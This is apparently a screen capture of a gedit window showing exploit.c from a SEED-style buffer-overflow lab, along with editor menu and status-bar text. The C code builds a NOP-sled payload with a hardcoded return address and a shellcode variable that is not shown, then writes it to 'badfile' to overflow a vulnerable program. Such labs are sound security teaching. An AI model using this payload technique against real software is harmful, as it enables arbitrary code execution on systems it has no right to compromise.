 exploit.c (~/Workspace) - gedit
3:44 AM
Seed
Open
Save
Undo
exploit.c
;
void main(int argc, char **argv)
{
    char buffer[517];
    FILE *badfile;
    int i;
    /* Initialize buffer with 0x90 (NOP instruction) */
    memset(&buffer, 0x90, 517);
    strcpy(buffer,"\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90
\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90\x44
\xf5\xff\xbf");
    strcpy(buffer+100,shellcode);
    /* Save the contents to the file "badfile" */
    badfile = fopen("./badfile", "w");
    fwrite(buffer, 517, 1, badfile);
    fclose(badfile);
}
C
Tab Width: 8
Ln 28, Col 28
INS
右 Ctrl